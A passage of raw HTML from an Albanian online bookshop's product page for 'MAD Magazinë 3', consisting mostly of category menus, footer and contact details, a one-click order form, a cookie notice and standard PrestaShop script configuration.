href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" class="selected" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="11087" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-02-01 03:27:34';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1769912853;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=20732;var id_lang=1;var id_product=11087;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='You must be logged in to manage your wishlist.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=500;var productBasePriceTaxExcluded=500;var productBasePriceTaxIncl=500;var productHasAttributes=false;var productPrice=500;var productPriceTaxExcluded=500;var productPriceTaxIncluded=500;var productPriceWithoutReduction=500;var productReference='A-006423';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=1000;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://bukinist.al/en/search';var sharing_img='https://CloudFront.bukinist.al/20732/mad-magazine-3.jpg';var sharing_name='MAD Magazinë 3';var sharing_url='https://bukinist.al/en/tregje-para/11087-mad-magazine-3.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=en"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var 